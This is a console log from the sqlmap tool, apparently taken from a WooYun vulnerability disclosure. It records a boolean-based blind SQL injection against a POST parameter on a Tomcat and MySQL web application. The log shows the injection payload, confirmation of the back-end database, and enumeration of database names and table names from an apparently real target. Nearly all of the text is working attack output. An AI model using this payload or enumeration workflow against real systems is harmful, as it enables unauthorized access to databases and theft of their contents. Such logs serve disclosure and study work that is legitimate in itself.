 {1.0-dev-4b2ff43}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:26:21
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[14:26:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: qIds=(SELECT (CASE WHEN (5879=5879) THEN 5879 ELSE 5879*(SELECT 5879 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:26:24] [INFO] testing MySQL
[14:26:24] [INFO] confirming MySQL
[14:26:24] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, Servlet 2.5
back-end DBMS: MySQL >= 5.0.0
[14:26:24] [INFO] fetching database names
[14:26:24] [INFO] fetching number of databases
[14:26:24] [INFO] resumed: 5
[14:26:24] [INFO] resumed: information_schema
[14:26:24] [INFO] resumed: dbjddb
[14:26:24] [INFO] resumed: mysql
[14:26:24] [INFO] resumed: performance_schema
[14:26:24] [INFO] resumed: test
vailable databases [5]:
*] dbjddb
*] information_schema
*] mysql
*] performance_schema
*] test
[14:26:24] [INFO] fetching tables for databases: 'dbjddb, information_schema, mysql, performance_schema, test'
[14:26:24] [INFO] fetching number of tables for database 'test'
[14:26:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:26:24] [INFO] retrieved: 0
[14:26:26] [WARNING] database 'test' appears to be empty
[14:26:26] [INFO] fetching number of tables for database 'dbjddb'
[14:26:26] [INFO] retrieved: 251
[14:26:30] [INFO] retrieved: action_certificate
[14:27:09] [INFO] retrieved: action_integral
[14:27:33] [INFO] retrieved: action_plan_one
[14:27:56] [INFO] retrieved: action_plan_two
www.wooyun.org